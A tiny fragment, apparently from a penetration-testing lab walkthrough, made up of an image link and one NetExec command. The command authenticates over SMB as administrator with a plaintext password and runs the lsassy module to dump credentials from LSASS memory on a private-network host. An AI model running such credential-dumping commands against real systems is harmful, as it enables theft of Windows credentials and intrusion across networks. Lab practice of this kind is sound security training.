 nxc smb 192.168.1.11 -u administrator -p Ignite@987 -M lsassy
